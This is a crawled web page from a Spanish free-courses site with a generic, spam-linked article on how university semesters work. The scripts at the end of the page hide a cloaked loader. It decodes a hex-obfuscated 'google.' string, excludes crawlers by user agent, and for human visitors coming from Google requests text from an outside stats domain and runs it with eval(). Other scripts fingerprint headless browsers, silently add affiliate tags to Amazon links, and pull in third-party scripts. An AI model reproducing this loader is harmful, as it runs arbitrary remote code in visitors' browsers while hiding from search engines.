

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miscursosgratis.es/comprendiendo-el-semestre-universitario-todo-lo-que-necesitas-saber/
body_size: 11849
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/miscursosgratis-es.png"/>
		<link rel="apple-touch-icon" href="/images/miscursosgratis-es.png"/>

        <!-- Title y Description -->

        <title>Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber</title>

        <meta name="description" content=" El semestre universitario puede ser un concepto confuso y abrumador para muchos estudiantes universitarios, especialmente para aquellos que est&amp;aacute;n ing...">

        <meta name="keywords" content="cursosgratis">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://miscursosgratis.es/comprendiendo-el-semestre-universitario-todo-lo-que-necesitas-saber/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber">

        <meta property="og:description" content=" El semestre universitario puede ser un concepto confuso y abrumador para muchos estudiantes universitarios, especialmente para aquellos que est&amp;aacute;n ing...">

        <meta property="og:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber">

        <meta property="og:url" content="https://miscursosgratis.es/comprendiendo-el-semestre-universitario-todo-lo-que-necesitas-saber/">

        <meta property="og:site_name" content="miscursosgratis.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-13T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cursosgratis">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="miscursosgratis.es">

		<meta name="mobile-web-app-title" content="miscursosgratis.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber">

        <meta name="twitter:description" content=" El semestre universitario puede ser un concepto confuso y abrumador para muchos estudiantes universitarios, especialmente para aquellos que est&amp;aacute;n ing...">

        <meta name="twitter:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://miscursosgratis.es/#website", 
		"url": "https://miscursosgratis.es", 
		"name": "miscursosgratis.es", 
		"description": null, 
		"publisher": { "@id": "https://miscursosgratis.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://miscursosgratis.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber",

          "description": " El semestre universitario puede ser un concepto confuso y abrumador para muchos estudiantes universitarios, especialmente para aquellos que est&aacute;n ing...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/miscursosgratis.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "miscursosgratis.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/miscursosgratis.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-13T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/miscursosgratis.es\/comprendiendo-el-semestre-universitario-todo-lo-que-necesitas-saber\/"
          },

          
          "articleSection": "cursosgratis",

          
          "url": "https:\/\/miscursosgratis.es\/comprendiendo-el-semestre-universitario-todo-lo-que-necesitas-saber\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/miscursosgratis.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cursosgratis",

              "item": "https:\/\/miscursosgratis.es\/categoria\/cursosgratis"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber",

              "item": "https:\/\/miscursosgratis.es\/comprendiendo-el-semestre-universitario-todo-lo-que-necesitas-saber\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1471" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">miscursosgratis.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cursosgratis">cursosgratis</a>

            
            <span>&gt;</span>

            Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber
        </div>

        

        <article>

            <h1>Comprendiendo el Semestre Universitario: Todo lo que Necesitas Saber</h1>

            <div class="article-meta">

                <span>📅 13/08/2025</span>

                
                
                <span>📂 <a href="/categoria/cursosgratis">cursosgratis</a></span>

                
            </div>

            

            			             			<p>El semestre universitario puede ser un concepto confuso y abrumador para muchos estudiantes universitarios, especialmente para aquellos que est&aacute;n ingresando a la universidad por primera vez. Comprender c&oacute;mo funciona el semestre universitario es esencial para tener &eacute;xito acad&eacute;mico y personal en la universidad. En este art&iacute;culo, se proporcionar&aacute; una explicaci&oacute;n detallada sobre el semestre universitario, desde su duraci&oacute;n y estructura hasta la forma en que se califican los cursos. Adem&aacute;s, se discutir&aacute;n las mejores pr&aacute;cticas para administrar el tiempo y aprovechar al m&aacute;ximo el semestre universitario. Si eres un estudiante universitario que quiere asegurarse de tener &eacute;xito, este art&iacute;culo es para ti.</p> <h2>&iquest;C&oacute;mo funciona un semestre en la universidad?<br/></h2>  <p>El semestre universitario es un per&iacute;odo acad&eacute;mico que se divide en dos partes en el a&ntilde;o. Por lo general, consta de 15 a 18 semanas y se usa para organizar el calendario acad&eacute;mico de la universidad. </p> <p>En la mayor&iacute;a de los casos, el semestre universitario se divide en dos partes: el semestre de oto&ntilde;o y el semestre de primavera. El semestre de oto&ntilde;o generalmente comienza en agosto o septiembre y termina en diciembre, mientras que el semestre de primavera comienza en enero y finaliza en mayo. Adem&aacute;s, algunas escuelas ofrecen un semestre de verano opcional que se lleva a cabo en los meses de junio, julio y agosto. </p> <p>Cada semestre universitario se compone de un conjunto de cursos o asignaturas que los estudiantes deben completar para obtener cr&eacute;ditos acad&eacute;micos. Los estudiantes pueden elegir una variedad de cursos de diferentes &aacute;reas de estudio para satisfacer sus necesidades acad&eacute;micas y personales. </p> <p>El horario de clases de cada estudiante se determina en funci&oacute;n de su programa de estudios y sus preferencias personales en cuanto al horario. La mayor&iacute;a de las universidades ofrecen una amplia gama de horarios de clases, desde clases temprano en la ma&ntilde;ana hasta clases nocturnas, para adaptarse a las diferentes necesidades de los estudiantes.</p> <p>El semestre universitario tambi&eacute;n incluye per&iacute;odos de ex&aacute;menes finales, durante los cuales los estudiantes deben demostrar su comprensi&oacute;n y conocimiento de los cursos que han tomado durante el semestre. Los ex&aacute;menes finales suelen ser evaluados y calificados por los profesores de los cursos correspondientes. </p> <p> el semestre universitario es un per&iacute;odo acad&eacute;mico importante que proporciona a los estudiantes una oportunidad para obtener cr&eacute;ditos acad&eacute;micos y completar una variedad de cursos en diferentes &aacute;reas de estudio. Al comprender c&oacute;mo funciona el semestre universitario, los estudiantes pueden maximizar su experiencia universitaria y asegurarse de alcanzar sus metas acad&eacute;micas y profesionales. </p> <br/><a href="/que-es-un-veterinario-descubre-su-importante-labor-en-el-cuidado-animal/" rel="dofollow"><br/>Leer Más<br/>&nbsp;<br/>¿Qué es un veterinario? Descubre su importante labor en el cuidado animal<br/></a><h2>&iquest;Qu&eacute; debe saber un estudiante universitario?<br/></h2>  <p>Comenzar la universidad puede ser una experiencia emocionante pero abrumadora. Hay muchas cosas nuevas que aprender y adaptarse al ritmo universitario puede ser dif&iacute;cil. Sin embargo, hay algunos conceptos clave que todo estudiante universitario debe conocer para tener &eacute;xito en su carrera universitaria.</p> <h2>Horarios de Clase<br/></h2> <p>Es importante saber c&oacute;mo funcionan los horarios de clase en la universidad. En general, las clases se llevan a cabo en bloques de tiempo de 50 minutos u 1 hora y 15 minutos. Tambi&eacute;n es com&uacute;n que los horarios de clase cambien cada semestre, por lo que es importante mantenerse actualizado con los horarios y fechas l&iacute;mite.</p> <h2>Cr&eacute;ditos de Curso<br/></h2> <p>Los cr&eacute;ditos de curso son una medida de la cantidad de trabajo acad&eacute;mico que se espera que realices en un curso. En general, un curso de 3 cr&eacute;ditos requiere alrededor de 3 horas de trabajo por semana, incluyendo tiempo en clase y tiempo de estudio. Es importante tener en cuenta que los cr&eacute;ditos de curso var&iacute;an seg&uacute;n la universidad y el programa de estudios.</p> <h2>Profesores<br/></h2> <p>Los profesores universitarios pueden tener un estilo de ense&ntilde;anza diferente al que est&aacute;s acostumbrado en la escuela secundaria. Muchos profesores universitarios esperan que los estudiantes sean m&aacute;s independientes y aut&oacute;nomos. Adem&aacute;s, es importante saber c&oacute;mo contactar a tus profesores si tienes preguntas o necesitas ayuda adicional.</p> <h2>Calificaciones<br/></h2> <p>Las calificaciones universitarias son diferentes a las de la escuela secundaria. En general, las calificaciones se basan en un sistema de porcentaje, con ex&aacute;menes y trabajos asignados una puntuaci&oacute;n que se convierte en una letra (A, B, C, D o F). Es importante conocer las expectativas de calificaci&oacute;n de tus profesores y c&oacute;mo se calculan las calificaciones en cada curso.</p> <h2>Recursos Universitarios<br/></h2> <p>Las universidades ofrecen muchos recursos y servicios para ayudar a los estudiantes a tener &eacute;xito. Estos pueden incluir servicios de asesoramiento, tutor&iacute;a, servicios de carrera y mucho m&aacute;s. Es importante conocer los recursos y servicios disponibles en tu universidad y c&oacute;mo acceder a ellos.</p> <h2>Plagio y Honradez Acad&eacute;mica<br/></h2> <p>El plagio es una violaci&oacute;n grave de la honradez acad&eacute;mica y puede tener graves consecuencias en la universidad. Es importante saber c&oacute;mo citar correctamente las fuentes y evitar el plagio en tus trabajos acad&eacute;micos.</p> <p> como estudiante universitario, es importante estar al tanto de los horarios de clase, los cr&eacute;ditos de curso, los profesores, las calificaciones, los recursos universitarios y la honradez acad&eacute;mica. Conocer estos conceptos clave puede ayudarte a tener &eacute;xito en tu carrera universitaria.</p> <h3>&iquest;Qu&eacute; pasa si no aprend&iacute; nada en la universidad?<br/></h3>  <br/><a href="/que-es-un-etologo-descubre-la-profesion-detras-del-comportamiento-animal/" rel="dofollow"><br/>Leer Más<br/>&nbsp;<br/>¿Qué es un etólogo? Descubre la profesión detrás del comportamiento animal<br/></a><p>Comenzar la universidad es emocionante. Conocer&aacute;s nuevas personas, tendr&aacute;s nuevas experiencias y adquirir&aacute;s nuevos conocimientos. Sin embargo, &iquest;qu&eacute; pasa si no aprendes nada en la universidad? &iquest;Qu&eacute; pasa si te sientes abrumado y perdido?</p> <p>Primero, es importante recordar que no est&aacute;s solo. Muchos estudiantes universitarios luchan con la transici&oacute;n a la vida universitaria y se sienten abrumados por la cantidad de trabajo y responsabilidades que tienen. Si sientes que no est&aacute;s aprendiendo lo suficiente, hay medidas que puedes tomar para remediar la situaci&oacute;n.</p> <p>Una de las principales razones por las que los estudiantes universitarios no aprenden es porque no est&aacute;n involucrados en su educaci&oacute;n. Si simplemente te presentas a clase y no participas activamente en las discusiones, es menos probable que retengas la informaci&oacute;n. Aseg&uacute;rate de leer los materiales asignados, hacer preguntas y participar en las actividades en clase. </p> <p>Otra raz&oacute;n por la que los estudiantes pueden no aprender es porque no est&aacute;n administrando su tiempo de manera efectiva. La universidad puede ser abrumadora y si no est&aacute;s organizado, te puedes sentir perdido en la cantidad de trabajo que tienes que hacer. Aseg&uacute;rate de tener un calendario y un plan de estudio para que puedas administrar tu tiempo de manera efectiva. </p> <p>Tambi&eacute;n es importante tener en cuenta que no todas las clases ser&aacute;n igualmente interesantes o &uacute;tiles para ti. Si sientes que no est&aacute;s aprendiendo en una clase en particular, habla con tu profesor o con un consejero acad&eacute;mico. Pueden ser capaces de ayudarte a encontrar una clase m&aacute;s adecuada para ti o a proporcionarte recursos adicionales para ayudarte a entender el material.</p> <p> si no est&aacute;s aprendiendo en la universidad, hay medidas que puedes tomar para remediar la situaci&oacute;n. Participa activamente en tus clases, administra tu tiempo de manera efectiva y habla con tus profesores o consejeros acad&eacute;micos si necesitas ayuda adicional. </p> <p> el semestre universitario es un periodo de tiempo crucial en la vida de cualquier estudiante universitario. Es una oportunidad para aprender, crecer y desarrollar habilidades importantes que ser&aacute;n necesarias en la vida profesional. La planificaci&oacute;n y organizaci&oacute;n son claves para aprovechar al m&aacute;ximo el semestre y lograr el &eacute;xito acad&eacute;mico. Adem&aacute;s, es importante recordar que el apoyo y la colaboraci&oacute;n son fundamentales para superar los desaf&iacute;os y obst&aacute;culos que puedan surgir durante el semestre. Con la mentalidad correcta y el enfoque adecuado, el semestre universitario puede ser una experiencia enriquecedora y gratificante que prepare a los estudiantes para enfrentar cualquier desaf&iacute;o en el futuro.</p> <p>Contenido</p><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><ul><li></li></ul></li></ul><br/> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#bfddd6cbdad3dcd7cac7ffc6ded7d0d091dacc"><span class="__cf_email__" data-cfemail="7d1f140918111e1508053d041c15121253180e">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#32505b46575e515a474a724b535a5d5d1c5741"><span class="__cf_email__" data-cfemail="ef8d869b8a838c879a97af968e878080c18a9c">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=91109&from=miscursosgratis.es&id=842')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/patchwork-para-principiantes/' alt='Curso gratis de patchwork para principiantes - Cursos Gratis'><h2>Curso gratis de patchwork para principiantes - Cursos Gratis</h2></a></li><li><a href='/bordado-de-lentejuelas/' alt='Curso bordado de lentejuelas - Cursos Gratis'><h2>Curso bordado de lentejuelas - Cursos Gratis</h2></a></li><li><a href='/confeccion-blusa-campesina/' alt='Curso blusa campesina - Cursos Gratis'><h2>Curso blusa campesina - Cursos Gratis</h2></a></li><li><a href='/como-hacer-una-alfombra-de-trapillo/' alt='Curso como hacer una alfombra de trapillo - Cursos Gratis'><h2>Curso como hacer una alfombra de trapillo - Cursos Gratis</h2></a></li><li><a href='/confeccion-de-cojines/' alt='Curso gratis de confección de cojines - Cursos Gratis'><h2>Curso gratis de confección de cojines - Cursos Gratis</h2></a></li><li><a href='/como-hacer-un-edredon-con-caida-a-los-costados/' alt='Como hacer un edredon con caída a los costados - Cursos Gratis'><h2>Como hacer un edredon con caída a los costados - Cursos Gratis</h2></a></li><li><a href='/hilvanes-laterales-para-vestidos/' alt='Curso como hacer hilvanes laterales para vestidos - Cursos Gratis'><h2>Curso como hacer hilvanes laterales para vestidos - Cursos Gratis</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>miscursosgratis.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 miscursosgratis.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c2a0adb6aba8adacaeabaca782a5afa3abaeeca1adaf" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://miscursosgratis.es/",
					"website_privacy_policy_url": "https://miscursosgratis.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Comprendiendo+el+Semestre+Universitario%3A+Todo+lo+que+Necesitas+Saber", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
